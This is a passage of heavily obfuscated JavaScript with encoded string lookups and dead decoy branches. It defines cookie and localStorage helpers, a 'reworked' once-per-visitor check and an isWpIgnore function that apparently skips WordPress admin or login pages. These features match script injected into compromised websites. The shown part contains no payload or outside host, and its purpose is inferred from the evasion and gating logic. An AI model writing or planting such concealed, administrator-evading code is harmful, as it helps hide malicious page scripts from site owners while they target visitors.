window[_0x2231c4('&W06',0xf22,0x1dca,0x232d,0x1d84)+_0x1298ed('VTwM',0xb34,0xcde,0x1486,0x22ed)]?.[_0x2231c4('hFy]',0x1a01,0xee2,0x154b,0x8ab)+_0x117672(-0x419,0x24e6,'JMx]',0x24e2,0xee9)+_0x117672(0x2814,0x256d,'DufB',0x255b,0x2e3b)]?.[_0x117672(0x1d3a,0x1f77,'EKtE',0x3696,0x21aa)+_0x1298ed('Qt#^',0x2341,0x182a,0x2b3b,0x3a44)]||window[_0x1298ed('TBtv',0x2e3,-0xa96,-0x54,0x433)+_0x1298ed('pypN',0x16e9,0xf5b,0x77d,0x13f)][_0x117672(0x3225,0x39af,'Qt#^',0x2c94,0x25b2)+_0x12ae1c(0x2802,'mK)l',0x29a2,0x1912,0x1f27)];}function getCookie(_0x5f3439){function _0xb8022e(_0x5cd03b,_0x9b8743,_0x2ab6e5,_0x416666,_0x4b0369){return _0x29ccd5(_0x5cd03b-0x164,_0x5cd03b- -0x18c,_0x2ab6e5-0xd8,_0x9b8743,_0x4b0369-0x27);}var _0x80396c={'nJcrf':function(_0x38b230){return _0x38b230();},'QgHmG':function(_0x39a769,_0x4c26cf){return _0x39a769+_0x4c26cf;},'odAqG':function(_0x5f3230,_0x47676b){return _0x5f3230+_0x47676b;},'EPoJA':function(_0xeeac7f,_0x451fae){return _0xeeac7f+_0x451fae;},'aDCWz':function(_0x10391f,_0x84b794){return _0x10391f+_0x84b794;},'sZfOn':_0x4efafd(0x179e,0x1baa,0xba4,'sFvl',0x1142)+_0x4efafd(0x1aa5,0x2416,0x312b,'5tDe',0x3a97),'vLcgL':_0x17d5a9('yW26',0x18c5,0x215e,0x29c7,0x17a5),'sKUrD':function(_0x532c4e,_0x5639e7){return _0x532c4e(_0x5639e7);},'UFbVJ':function(_0x207f4f,_0x12cd3c){return _0x207f4f===_0x12cd3c;},'sdFin':_0x17d5a9('#VkK',0x1c5e,0x1ea5,0x179c,0x1d6f),'JdfMy':_0x46853b(0x2124,0x16fe,0x2e7c,'osXG',0x10b6),'VKuzh':_0xb8022e(0x69f,'VTwM',0x121f,0xd33,0x1cbb)};function _0x4efafd(_0x5f27a1,_0x4f778f,_0xbe17fb,_0x58a23e,_0x196816){return _0x29ccd5(_0x5f27a1-0x1e5,_0x4f778f- -0x19d,_0xbe17fb-0x1bc,_0x58a23e,_0x196816-0x1f2);}var _0x482c84=document[_0x4efafd(0x158f,0x2bbc,0x1ccf,'ovSf',0x1f31)+'e'][_0xb8022e(0xc60,'CgKH',0x231b,0x17a7,-0x445)](';\x20');function _0x46853b(_0x1c8a20,_0x2f9cab,_0x4dd693,_0xf2364e,_0x2dc9a5){return _0x29ccd5(_0x1c8a20-0x1df,_0x1c8a20- -0x1f9,_0x4dd693-0x10c,_0xf2364e,_0x2dc9a5-0x1c7);}for(var _0x6e98fb of _0x482c84){if(_0x80396c[_0x46853b(0x173e,0x18b5,0x8e3,'CgKH',0x255)](_0x80396c[_0x2894cd(0x29f5,0x39cb,0x1f09,'&W06',0x26b7)],_0x80396c[_0x17d5a9('Xsop',0x2efd,0x317a,0x28a5,0x2a13)])){var [_0x470de6,_0x4dd3c1]=_0x6e98fb[_0xb8022e(0x2f74,'@VOx',0x24b1,0x23d6,0x392c)]('=');if(_0x80396c[_0x17d5a9('yxCh',0x532,0xa40,0x1638,0x1396)](_0x470de6,_0x5f3439)){if(_0x80396c[_0x4efafd(0x1024,0x2697,0x15df,'Xsop',0x3a9e)](_0x80396c[_0x46853b(0x172b,0x2d05,0x1449,'Ske1',0x4f7)],_0x80396c[_0x4efafd(0x3e15,0x2edb,0x3dbb,'vxCA',0x2ebb)]))lDcdPN[_0x2894cd(0x2b7,-0x1456,-0xb5b,'DufB',-0x6d9)](_0x12e6d1);else return _0x4dd3c1;}}else return _0x80396c[_0x17d5a9('mK)l',0x62a,-0xd8d,0xaf,0x94b)](_0x80396c[_0x2894cd(0x2071,0x3443,0x1b57,'g[iY',0x23eb)](_0x80396c[_0x46853b(0xcd6,0x267,0x163a,'aCMm',0xa48)](_0x80396c[_0x2894cd(0x1856,0x3f1,0x13c0,'osXG',0x20e8)](_0x80396c[_0xb8022e(0x429,'TBtv',-0x8c5,-0x783,0x50d)](_0x80396c[_0x4efafd(0xb68,0x20d8,0x2429,'5[tP',0x27f0)](_0x43463a,'\x20'),_0x80396c[_0x4efafd(0x170a,0x12ad,0x86f,'@VOx',0x1602)]),_0x1bd103),_0x80396c[_0x4efafd(-0x3a4,0xea6,-0x24e,'6vtP',-0x357)]),_0x80396c[_0xb8022e(0x1209,'$DHH',0x2432,0x142d,0x291f)](_0x166478,_0x4dc9dc)),'}');}function _0x17d5a9(_0x254eae,_0xf4668c,_0x5a3f9f,_0x293a86,_0x4774d8){return _0x29ccd5(_0x254eae-0x154,_0x293a86- -0x6ff,_0x5a3f9f-0x164,_0x254eae,_0x4774d8-0x1cf);}function _0x2894cd(_0x347c46,_0x32844d,_0xf07c06,_0x11a2a5,_0x46181d){return _0xc02652(_0x347c46-0x4,_0x11a2a5,_0xf07c06-0x1cf,_0x11a2a5-0x177,_0x347c46-0x13f);}return![];}function setCookie(_0x2da4cb,_0x1f902f,_0x199155){function _0x5a8355(_0x225730,_0x18107e,_0x45dadb,_0x156bba,_0x224374){return _0x29ccd5(_0x225730-0x102,_0x45dadb- -0x476,_0x45dadb-0x35,_0x156bba,_0x224374-0x2f);}var _0xf4f0ee={'MIEzw':function(_0x5c6eb9,_0x56085b){return _0x5c6eb9(_0x56085b);},'dorKk':function(_0x5733bd,_0x48d6cd){return _0x5733bd===_0x48d6cd;},'VrOgP':_0x3832c5(0x1485,0x23be,0x2b7d,0x25ba,'&W06'),'dDFmG':function(_0x158a77,_0x242cd7){return _0x158a77+_0x242cd7;},'krevs':function(_0x3ced1c,_0x2ea550){return _0x3ced1c*_0x2ea550;},'rydYw':function(_0x2c2fd7,_0x159c98){return _0x2c2fd7*_0x159c98;},'mulWM':function(_0x136b19,_0x48fa17){return _0x136b19+_0x48fa17;},'JsEaY':_0x217fa(0x28cc,0x3905,0x1fbb,0x3a8b,'2tg#')+_0x3832c5(0x2720,0x1e5b,0x168f,0x18ee,'VTwM'),'ZPVlh':function(_0x3907bb,_0x379043){return _0x3907bb+_0x379043;},'KCkXX':function(_0x6a3b8f,_0x2df8df){return _0x6a3b8f+_0x2df8df;},'vHfYX':function(_0x18df93,_0x2b364c){return _0x18df93+_0x2b364c;},'dDUef':function(_0x3da987,_0x227009){return _0x3da987+_0x227009;},'cFbMO':function(_0x365a22,_0x25fd11){return _0x365a22||_0x25fd11;},'xsgVj':_0x5a8355(0xab7,0x1ce0,0x11de,'e9hj',-0x1b3)+_0x217fa(0x2b0f,0x3a97,0x3b83,0x2723,'ZIet')+_0x5a8355(0xd99,0x17b1,0x24e,'&W06',0x1803)+_0x3832c5(0x1fd1,0x1e95,0x2ed5,0x1e54,'sFvl')+'ax'};function _0x113e25(_0x23a21a,_0x13a4e3,_0x129197,_0x598b83,_0x3ae8a3){return _0xc02652(_0x23a21a-0xff,_0x13a4e3,_0x129197-0x1de,_0x598b83-0xeb,_0x129197-0x1c9);}function _0x10cfda(_0x22f043,_0x53d2f9,_0x395b20,_0x43cee2,_0x4ce339){return _0x2470d1(_0x22f043-0x2c,_0x53d2f9-0x1c6,_0x395b20-0x679,_0x22f043,_0x4ce339-0x1c0);}var _0x5926f6='';function _0x217fa(_0x426bac,_0xa43b3b,_0x18347f,_0x5139e1,_0x427502){return _0x2470d1(_0x426bac-0x105,_0xa43b3b-0x11e,_0x426bac-0x495,_0x427502,_0x427502-0x14e);}if(_0x199155){if(_0xf4f0ee[_0x10cfda('g[iY',0x1d67,0x24c0,0x212b,0x2452)](_0xf4f0ee[_0x5a8355(0x1d7b,0x2d7c,0x1ff5,'3W8&',0x2d1b)],_0xf4f0ee[_0x3832c5(0x2d17,0x19e2,0x36b4,0x3da3,'vxCA')])){var _0x201857=new Date();_0x201857[_0x3832c5(0xe76,0x92a,-0x6a0,0x21b8,'XL)$')+'me'](_0xf4f0ee[_0x217fa(0x1142,0xc6a,0x1fca,0x1f04,'aWYv')](_0x201857[_0x113e25(0x1a06,'@i#A',0x12f6,0x1bd5,0x1a9c)+'me'](),_0xf4f0ee[_0x217fa(0x26ee,0x3645,0x3c73,0x2ff1,'wIR0')](_0xf4f0ee[_0x10cfda('@VOx',0x339a,0x2905,0x23e6,0x3a74)](_0xf4f0ee[_0x113e25(0x3832,'DufB',0x2f51,0x32c2,0x241b)](_0xf4f0ee[_0x3832c5(0xe9e,-0x51b,0x244e,0x2534,'aCMm')](_0x199155,0x18dd+0xbdf+0x43*-0x8c),-0x1a1f+-0x1*-0x7b1+0x12aa),-0xa4e*-0x2+0x114b+-0x1*0x25ab),0x95*0x1d+-0xaea*0x1+-0x20f))),_0x5926f6=_0xf4f0ee[_0x217fa(0x766,0x1b2f,0x70d,-0xf7f,'yW26')](_0xf4f0ee[_0x5a8355(0x418,-0xa73,0x572,'!Yts',0xeae)],_0x201857[_0x113e25(-0x1d4,'&W06',0x189,-0x823,0x28a)+_0x5a8355(0x1515,0x541,0x5a4,'hFy]',0xa33)+'g']());}else _0x1acb89['ip']=_0x415db9,_0xf4f0ee[_0x3832c5(0x1c8f,0x8be,0x286b,0x1f9b,'^LqO')](_0x155e05,_0x1c4787);}function _0x3832c5(_0x1d49e5,_0x104597,_0x389bee,_0x5e49f2,_0x21ed35){return _0x2470d1(_0x1d49e5-0x9f,_0x104597-0xab,_0x1d49e5-0x650,_0x21ed35,_0x21ed35-0x178);}document[_0x113e25(-0x78a,'gLCz',0x5ce,-0xf38,-0xdba)+'e']=_0xf4f0ee[_0x217fa(0x1d72,0x2a66,0x96c,0x2624,'CgKH')](_0xf4f0ee[_0x217fa(0x1a86,0x3064,0x45b,0x1a3d,'e9hj')](_0xf4f0ee[_0x217fa(0x2efe,0x2d19,0x30c6,0x3741,'ZIet')](_0xf4f0ee[_0x10cfda('nu)6',-0xa69,0xbe1,0x13c8,0xd75)](_0x2da4cb,'='),_0xf4f0ee[_0x217fa(0x2fe4,0x1cb2,0x22c0,0x1979,'wIR0')](_0x1f902f,'')),_0x5926f6),_0xf4f0ee[_0x3832c5(0x19d0,0x875,0x2eb9,0x14e0,'$DHH')]);}function shuffleArray(_0x3a9667){var _0x510a83={'uZNZO':function(_0x4b38c0,_0x40c6ab){return _0x4b38c0(_0x40c6ab);},'wmvLJ':_0x3f99c9(0x22c8,0x1edf,'ovSf',0x2b96,0x2de0)+_0x55828e(0x182d,0x574,'5[tP',0x10a1,0x5c9)+_0x3245d4(0x21d7,0x341b,'#VkK',0x2cfc,0x18f1)+_0x3f99c9(-0x68c,0xfb3,'e9hj',0x13,0xe43)+_0x55828e(0x2d96,0x3e35,'JMx]',0x182a,0x2528)+_0xe962ef(0x1b14,'Ske1',0x1d38,0x206c,0x2e7f)+_0xe962ef(0x1e52,'6vtP',0xfb6,0x1ab,0x1d76)+_0x31068f('ZIet',0xfce,0x122,0x521,-0xb89)+_0x31068f('q]Rn',0x204f,0x1a94,0x2ffb,0x2735)+_0x55828e(0x254b,0x32d3,'DufB',0x24df,0x15d6)+_0x3245d4(0x449,0x1d82,'EKtE',0x1910,0x2096)+_0xe962ef(0x22c4,'2tg#',0x29f9,0x3906,0x4139)+_0x3f99c9(0x1756,0x4bc,'JMx]',-0x631,-0xd68)+_0xe962ef(-0x120d,'3W8&',0x50d,0x7f5,0x22d)+_0x3245d4(-0xec,0x92d,'EKtE',0x3f8,0x1f)+_0x3f99c9(0x1dd8,0x14b9,'KF1#',0x28cb,0x928)+_0x3245d4(0x8e0,-0xc06,'Ske1',0x39f,0x108)+_0x31068f('Ske1',0xbff,0x10e1,0x1898,0x976)+_0x3245d4(0x1dc5,0x271c,'e9hj',0x20ce,0x31b1)+_0x3f99c9(0x2e9d,0x2aee,'EKtE',0x1c71,0x3ccb)+_0x31068f('Xsop',0x1820,0x2af3,0x2088,0x1940)+_0x3245d4(0x2ee7,0x2404,'CgKH',0x21ab,0x2f7e)+_0x3245d4(0x1fb7,0xfd3,'$DHH',0xae6,0xd46)+_0xe962ef(0x12e4,'Xsop',0xefe,-0x6df,-0x234)+_0x31068f(']DXx',0x11b0,0x246e,0x2715,0x1104)+_0x3f99c9(0x18d0,0x186b,'VTwM',0x2f54,0x1f0f)+'0%','MeWmi':function(_0x54b1fd){return _0x54b1fd();},'FftND':function(_0x3b7d8b,_0x3bf762){return _0x3b7d8b-_0x3bf762;},'NOaQq':function(_0x438d8a,_0x52e696){return _0x438d8a>_0x52e696;},'tfJQL':function(_0x365d80,_0x275365){return _0x365d80===_0x275365;},'jwHRM':_0x31068f('#VkK',0x2668,0x24a9,0x22a9,0x3100),'AzpgV':_0x3245d4(0x38f0,0x373b,'nu)6',0x2708,0x2086),'GEMrh':function(_0x3ffa53,_0x1b5d5a){return _0x3ffa53*_0x1b5d5a;},'wRqLG':function(_0x2851f2,_0x298a13){return _0x2851f2+_0x298a13;}};function _0x55828e(_0x9bc184,_0xa4a078,_0x148810,_0x43bfc9,_0x50b8df){return _0xabb78d(_0x148810,_0xa4a078-0xce,_0x9bc184-0x210,_0x43bfc9-0x1f4,_0x50b8df-0xcb);}function _0x3f99c9(_0x32a71a,_0x51dc73,_0x108165,_0x11712a,_0x18d304){return _0x29ccd5(_0x32a71a-0x10b,_0x51dc73- -0x6f2,_0x108165-0x9c,_0x108165,_0x18d304-0x108);}function _0xe962ef(_0x5cc98e,_0x166ddb,_0x4b7586,_0x5a348a,_0x37846a){return _0x2470d1(_0x5cc98e-0xab,_0x166ddb-0x24,_0x4b7586- -0x47,_0x166ddb,_0x37846a-0xab);}function _0x3245d4(_0x1b6ede,_0x79e79a,_0x1bcfed,_0x4f6491,_0x80b978){return _0xc02652(_0x1b6ede-0x176,_0x1bcfed,_0x1bcfed-0x174,_0x4f6491-0x5f,_0x4f6491- -0x33);}function _0x31068f(_0x170569,_0x222be6,_0x417821,_0x55585f,_0x58bf34){return _0xc02652(_0x170569-0x1a1,_0x170569,_0x417821-0x1d0,_0x55585f-0x4d,_0x55585f-0x2a5);}for(var _0x33c974=_0x510a83[_0x3f99c9(0x2128,0x26b8,'3W8&',0xf6c,0x294a)](_0x3a9667[_0x3f99c9(-0x80e,0xe8e,'!Yts',0x1200,0x1926)+'h'],-0x31*-0xad+0x1*0x1a0b+0x3b27*-0x1);_0x510a83[_0x3245d4(0x2611,0x38fb,'TBtv',0x26fb,0x162b)](_0x33c974,-0x9*0x2a8+-0x1d93+0x357b);_0x33c974--){if(_0x510a83[_0x3245d4(0x2cf8,0x3154,'$DHH',0x21a9,0x1824)](_0x510a83[_0x3245d4(0x2af6,0x12e9,'VTwM',0x2805,0x2cd7)],_0x510a83[_0x3245d4(0xc62,0xbea,'TBtv',0xc45,0x55b)])){var [_0x3ceaa1,_0x9f2125]=_0x510a83[_0x55828e(0x2d33,0x3b9a,'Ske1',0x3e24,0x4415)](_0x44550b,[{'data':_0x510a83[_0xe962ef(0x1609,'aWYv',0x18c,0xe04,0x6af)]}]);return _0x3ceaa1[_0x3f99c9(-0x26f,0x9dd,'g[iY',-0x442,0x294)+_0x3f99c9(0x1edc,0x2223,'osXG',0x1f75,0x3484)+'d'](_0x510a83[_0xe962ef(0x17c3,'aWYv',0x2815,0x13f7,0x222c)](_0x2b0bcd)),_0x3ceaa1;}else{var _0x5ec9d8=Math[_0xe962ef(0x2a6e,'$DHH',0x2a94,0x3368,0x331c)](_0x510a83[_0x3f99c9(0xa96,0xb69,'nu)6',0xa,-0x51)](Math[_0x55828e(0x19a2,0x170b,'gLCz',0x2650,0xe6a)+'m'](),_0x510a83[_0xe962ef(0x2836,'oGVS',0x24da,0x3a7f,0x1ba6)](_0x33c974,-0x5*-0x3c1+-0x1ee*0x7+-0x542)));[_0x3a9667[_0x33c974],_0x3a9667[_0x5ec9d8]]=[_0x3a9667[_0x5ec9d8],_0x3a9667[_0x33c974]];}}return _0x3a9667;}function isReworked(){function _0x47b697(_0x400113,_0x5c85e7,_0x1dc007,_0x3f819a,_0x3d3598){return _0xc02652(_0x400113-0x12a,_0x3f819a,_0x1dc007-0x1ac,_0x3f819a-0x21,_0x5c85e7-0x5c7);}var _0x481d78={'GEsIO':function(_0x42b220,_0x55d2b9){return _0x42b220(_0x55d2b9);},'npfhN':_0x27a2a4(0x1680,0x16d5,'yW26',-0x71f,0x3a1)+_0x27a2a4(0x19db,0xf95,'$DHH',0xdb8,0x12ca)+'2','dqonC':function(_0x19ad07){return _0x19ad07();},'ClFgC':_0xddde97('hFy]',0x18b4,0x2b81,0x21c4,0x3840)+_0x47b697(0x1056,0x500,0x1ac2,'@i#A',0x1a29)+_0x473ee3(0x1e76,'sFvl',0x2875,0x184c,0x15fb)+_0x47b697(0x1d20,0x94d,0x1361,'Xsop',-0x7ed)+_0xddde97('TBtv',0x1bf0,0x24db,0x1df5,0x1227)+_0x47b697(0x38d3,0x2ea2,0x1f44,'Ske1',0x1750)+_0xddde97('#VkK',0x524,0xf73,0x52f,-0xa25)+_0x33a3e2(0x1bf0,'xDs@',0x30fa,0x411f,0x2764)+_0x27a2a4(0xc7f,0x2710,'XL)$',0x2a7e,0x1575)+_0xddde97('Xsop',0x1c92,-0x12f,0x1473,0x2454)+_0xddde97('wIR0',0xf1c,0x2a90,0x2563,0x1f24)+_0x33a3e2(0x101d,'2tg#',0x1ffd,0x3271,0x2747)+_0x47b697(0x13cd,0x1acb,0x2031,'XL)$',0x21a0)+_0x33a3e2(0x416c,'Xsop',0x2ea9,0x3b9d,0x344d)+_0x33a3e2(-0x341,'nu)6',0x9a3,0xbe9,0xd98)+_0x27a2a4(0x153a,0x38a,'gLCz',-0xec0,0x349)+_0x47b697(0x3c92,0x2fb0,0x21d3,'nu)6',0x3dc5)+_0x473ee3(0x682,'EKtE',0x767,0x147d,0xab4),'qAFgP':_0x473ee3(0x1846,'nu)6',-0x41f,0x437,0x1af3)+_0x27a2a4(0x5a4,0x1819,'CgKH',0xb0f,0x15c5)+_0x47b697(0x215f,0x22d8,0x193d,'q]Rn',0xf52),'SiNQx':_0x27a2a4(0x3bf3,0x2530,'sFvl',0x1bc5,0x2a82)+_0x33a3e2(0x3dc8,'Y8E^',0x2a6f,0x3ca0,0x13a6)+_0x27a2a4(0x33b,0x26d0,'hFy]',0xd53,0x1a11)+'m','jVJzL':_0xddde97('g[iY',0x1cf1,0x28d,0x123c,0xba0)+'b','kaVbD':function(_0x197c35,_0x90d39f){return _0x197c35!==_0x90d39f;},'kdSpI':_0x27a2a4(0x389,-0xdd7,'5[tP',0x1755,0x190),'QWqzu':function(_0x45727d,_0x23beff){return _0x45727d==_0x23beff;},'AWFQh':function(_0x249124,_0x322625){return _0x249124(_0x322625);},'Szxxt':function(_0x4860df,_0xef9b74){return _0x4860df&&_0xef9b74;},'ADbTy':function(_0x5056cb,_0x47bfdd){return _0x5056cb!==_0x47bfdd;},'mIOLW':_0x473ee3(0x269b,'#VkK',0x23b3,0x26cd,0x13fc),'SnQxf':_0x27a2a4(0x3801,0x3e9f,'TVoX',0x3364,0x2872),'BRlXO':function(_0x2d89df,_0x17c57f){return _0x2d89df==_0x17c57f;}},_0xd86e09=![];function _0x473ee3(_0x1c3ea2,_0x583062,_0x3bac68,_0x2b43c5,_0xca7c54){return _0x29ccd5(_0x1c3ea2-0x57,_0x2b43c5- -0x28c,_0x3bac68-0x112,_0x583062,_0xca7c54-0xd4);}var _0x2bb8d7=localStorage[_0x27a2a4(0xaaa,0x1cd0,'ovSf',0xb23,0x1b56)+'em'](_0x481d78[_0xddde97('VTwM',0x3e27,0x2fd4,0x2d3f,0x3412)]);_0x2bb8d7&&(_0x481d78[_0xddde97('e9hj',0x29c6,0x2fb5,0x2c3b,0x2512)](_0x481d78[_0xddde97('Bp1M',0xc09,0x9b9,0x1e3d,0x2dd2)],_0x481d78[_0x47b697(0x1b9a,0x1da3,0x2c23,'ZIet',0x1405)])?_0x481d78[_0x473ee3(0x1402,'5[tP',0x10eb,0x585,0x1378)](_0x5bae95,_0xfee670):_0xd86e09=_0x481d78[_0xddde97('KF1#',-0x317,0x5e,0x94e,-0xd60)](_0x2bb8d7,'2'));function _0x33a3e2(_0x41d681,_0xb7f8eb,_0x142515,_0x33442e,_0x3e54b8){return _0xabb78d(_0xb7f8eb,_0xb7f8eb-0xcd,_0x142515-0x347,_0x33442e-0x1df,_0x3e54b8-0x1d0);}var _0x3a518f=_0x481d78[_0xddde97('KF1#',0x243f,0x71d,0x13e1,-0x8d)](getCookie,_0x481d78[_0x27a2a4(0x1312,0x161f,'osXG',0x1bbc,0x230a)]);function _0x27a2a4(_0x36806a,_0x1b997b,_0x368383,_0x242259,_0x306e7c){return _0xabb78d(_0x368383,_0x1b997b-0x27,_0x306e7c- -0x340,_0x242259-0x37,_0x306e7c-0x1c6);}if(_0x481d78[_0x47b697(0x1c0e,0x184f,0x1a60,'q]Rn',0x1856)](_0x3a518f,!_0xd86e09)){if(_0x481d78[_0x473ee3(0x1aab,'nu)6',0x4292,0x2bf0,0x1b33)](_0x481d78[_0x47b697(0x1619,0x1e00,0x6bb,'Y8E^',0x148b)],_0x481d78[_0xddde97('pypN',0x12c8,-0x16be,0x88,-0xfdc)]))_0xd86e09=_0x481d78[_0x33a3e2(0x1920,'&W06',0x10b2,-0x4ff,0x1112)](_0x3a518f,'2');else{var _0x5f07af=_0x481d78[_0x473ee3(-0xd2b,'XL)$',-0x124,0x77d,0xf84)][_0x47b697(0x10ee,0x10b5,-0x5c1,'wIR0',0x2489)]('|'),_0x24f09c=-0x23bd+0x3*-0x8ce+0x3e27;while(!![]){switch(_0x5f07af[_0x24f09c++]){case'0':_0x218295[_0x47b697(0x3770,0x20ce,0x999,'$DHH',0x28f8)+_0x27a2a4(0x89c,0xafd,'nu)6',0x2c47,0x1efa)+'d'](_0x481d78[_0x27a2a4(-0x817,0xa30,'Bp1M',-0x1099,0x10a)](_0x41dc));continue;case'1':_0x218295[_0x27a2a4(-0x47a,0x244c,'ZIet',0x10ef,0xda1)+_0x27a2a4(0x3239,0x1681,'ovSf',0x2b5d,0x27b2)+'d'](_0x481d78[_0x27a2a4(0xab6,0xb5,'mK)l',0x6b1,0x1012)](_0x5a3fed));continue;case'2':return _0x218295;case'3':_0x218295[_0x33a3e2(0x11fa,'KF1#',0x13ab,-0x346,0xa45)+_0x47b697(0x1531,0xf99,0x20ca,'mK)l',0x1b94)+'d'](_0x481d78[_0x27a2a4(0xae1,-0x5a6,'3W8&',0x2e3,0x113b)](_0x1d598c));continue;case'4':var [_0x218295,_0x52cd59]=_0x481d78[_0x33a3e2(0x4742,'5tDe',0x34be,0x2dc7,0x3f53)](_0x1586a0,[{'data':_0x481d78[_0x473ee3(0x26cf,'TBtv',0x38bd,0x3049,0x2bf0)]},{'name':_0x481d78[_0x47b697(0x2adc,0x1bac,0xb52,'tdNd',0xb06)],'media':[{'data':_0x481d78[_0x473ee3(0x1ed1,'yW26',0x1f63,0x1a61,0xa17)]}]}]);continue;case'5':_0x218295[_0xddde97('XL)$',0x1ca4,0x35e8,0x2728,0x28fd)+_0xddde97('!Yts',0x3f2d,0x2717,0x2ee5,0x3238)+'d'](_0x481d78[_0x473ee3(0x1b59,'osXG',0x1341,0x137f,0xfaf)](_0x1ee0ed));continue;}break;}}}function _0xddde97(_0x7dd690,_0x20d075,_0x528e85,_0x39752a,_0x392728){return _0x71caa1(_0x7dd690-0x152,_0x20d075-0x71,_0x39752a- -0x471,_0x7dd690,_0x392728-0x2c);}return _0xd86e09;}function isWpIgnore(){function _0x340ffc(_0x201177,_0x75f92,_0x1db2f6,_0xfed61a,_0x5ae811){return _0x2470d1(_0x201177-0x120,_0x75f92-0x81,_0x1db2f6-0x30e,_0x75f92,_0x5ae811-0x3);}var _0x3a27a6={'vbDCR':function(_0x4bf949,_0x593995){return _0x4bf949==_0x593995;},'bZobO':function(_0x3532b6,_0x7ef9ad,_0x2988ff){return _0x3532b6(_0x7ef9ad,_0x2988ff);},'KbhBN':function(_0x5c0855,_0x5d352c,_0xa4fb96){return _0x5c0855(_0x5d352c,_0xa4fb96);},'YfdTr':function(_0x1b04b8,_0x91cc6a){return _0x1b04b8(_0x91cc6a);},'EfUkP':function(_0x406dea,_0x1bf1a2,_0x2b6cf8){return _0x406dea(_0x1bf1a2,_0x2b6cf8);},'hyENC':function(_0x251f0c,_0x38c974){return _0x251f0c+_0x38c974;},'wcaVw':function(_0x2c138b,_0x1c3113){return _0x2c138b(_0x1c3113);},'bqvNk':_0x494a0a('vxCA',0x1f3b,0x1c50,0x1979,0x9a6)+_0x56c881(0xaa2,'sFvl',-0xbaa,-0x18d,0xc92),'uCoEP':_0x5bdb22(0x22f6,0x7d5,'nu)6',0x19b2,0xfad)+_0x56c881(0x2571,'e9hj',0x2730,0x1a3c,0x1fe7),'iIUNs':function(_0x2b0392,_0x59cb85){return _0x2b0392===_0x59cb85;},'LmbjF':_0x56c881(0x20a7,'xDs@',0x32c7,0x240f,0x364c),'Aghjn':function(_0x26f345,_0x1c444a){return _0x26f345!=_0x1c444a;},'vnrIM':_0x56c881(0x2550,'aWYv',0x5e5,0x1b71,0x24d1)+_0x494a0a('hFy]',0x240,0x26a9,0x1596,0x1cf8),'rRVuR':function(_0x42c530,_0x2ce25c){return _0x42c530!==_0x2ce25c;},'HFAcS':_0x56c881(0xa6a,'Ske1',0x226b,0xfd6,-0x31c),'qVTZr':_0x494a0a('3W8&',0x2d01,0x2de3,0x1c2d,0x1e3f)};function _0x22749a(_0x2c3661,_0x4e9651,_0x212344,_0x5c7c2c,_0x21dbf2){return _0x29ccd5(_0x2c3661-0x1bb,_0x212344-0x87,_0x212344-0x6c,_0x4e9651,_0x21dbf2-0x140);}function _0x494a0a(_0x1e964f,_0xd45d6a,_0x1cb24e,_0x228ae5,_0x4a21f9){return _0x29ccd5(_0x1e964f-0x1ef,_0x228ae5- -0x2a5,_0x1cb24e-0x1ed,_0x1e964f,_0x4a21f9-0x13e);}function _0x56c881(_0x4abdd0,_0x963725,_0x386491,_0x26976f,_0x16865e){return _0xc02652(_0x4abdd0-0x96,_0x963725,_0x386491-0x15e,_0x26976f-0x3a,_0x26976f- -0x106);}var _0x4ad6c5=location[_0x56c881(0x22ab,'XL)$',0x377,0xf48,0xfc2)+_0x56c881(0x3bce,'q]Rn',0x2192,0x2a41,0x23c6)];if(_0x4ad6c5[_0x340ffc(0x1528,'JMx]',0x12e7,0x19c0,0x1b7b)+_0x5bdb22(0x2427,0x373e,'g[iY',0x3173,0x42b9)](_0x3a27a6[_0x494a0a('yxCh',0x17a7,0x15d,0x86a,0x1345)])||_0x4ad6c5[_0x22749a(0x1eb7,'6vtP',0x34a7,0x25ef,0x3cdf)+_0x494a0a('sFvl',0x1f9b,0x3bec,0x267e,0x1c8f)](_0x3a27a6[_0x56c881(0x7a5,'vxCA',0x14e9,0x385,-0xacd)])){if(_0x3a27a6[_0x56c881(0x2850,'&W06',0x12af,0x15cc,0x1623)](_0x3a27a6[_0x22749a(0x2a46,'mK)l',0x14a7,0x1149,-0x14a)],_0x3a27a6[_0x56c881(0x19b7,'yxCh',-0xf27,0x487,0x17f7)]))return!![];else{_0x4e37bb[_0x5bdb22(0x389,0xcf6,'Bp1M',0x19dd,0xb7e)](_0x6dbe2d[_0x4d9eed]);if(_0x3a27a6[_0x494a0a('Bp1M',-0x2ea,-0x1c7,0x13d5,0x28c9)](_0x3a27a6[_0x56c881(-0xa51,'$DHH',0x11ac,0x4c2,-0xa13)](_0x5c02e9,0x486+0x155b+-0x19e0,0x21dd*0x1+0xd3*-0x4+-0x1e8e*0x1),_0x3a27a6[_0x22749a(0x3fd6,'VTwM',0x33d3,0x33f7,0x477d)](_0x507167,0x2115*0x1+-0x1*-0x8f6+-0x2a0a*0x1,-0x1a6f+0x3*0x19f+0x1595))){var _0x37b910=_0x3a27a6[_0x494a0a('!Yts',0x17d1,0x16df,0x1adb,0x2946)](_0x537568,_0x3a27a6[_0x5bdb22(0x19f1,0xd9c,'&W06',0x19c4,0xd93)](_0xdd48a6,-0x1*0x13d0+0x84a+0xb88,-0x2585+-0x432*0x2+0xb*0x42d));_0xa4c931[_0x5bdb22(0x2846,0x30cc,'5tDe',0x2350,0x16d3)](_0x494a0a('VTwM',0x1ab0,0x2758,0x20c5,0x162e)+_0x5bdb22(0x443c,0x1df8,'tdNd',0x3425,0x31cf)+_0x22749a(0x44ea,'aWYv',0x321c,0x1d43,0x4273)+_0x22749a(0x31c2,'KF1#',0x2ad8,0x1513,0x19cd)+_0x494a0a('Ske1',0x83e,-0xc41,0x36e,0x2a4)+'\x27>'+_0x37b910+(_0x494a0a('Ske1',0x843,0x1886,0x1727,0x2bc7)+'n>'));}}}if(_0x3a27a6[_0x22749a(0x1892,'tdNd',0xa64,-0x3e1,-0xaa2)](document[_0x494a0a('3W8&',0x14e0,-0x8fb,0x337,-0x11ef)+_0x340ffc(0x11db,'Qt#^',0x238f,0x2baa,0x1fe5)+_0x5bdb22(0x15f2,-0xe13,']DXx',0x627,0x15aa)](_0x3a27a6[_0x5bdb22(0x2151,0x2988,'q]Rn',0x13ca,0x1a12)]),null)){if(_0x3a27a6[_0x340ffc(-0x3e4,'nu)6',0xc1b,0x211a,-0x490)](_0x3a27a6[_0x340ffc(0x1538,'TVoX',0x1c45,0x2515,0x2657)],_0x3a27a6[_0x56c881(0x3ae6,'oGVS',0x27a9,0x27c5,0x10da)]))return!![];else 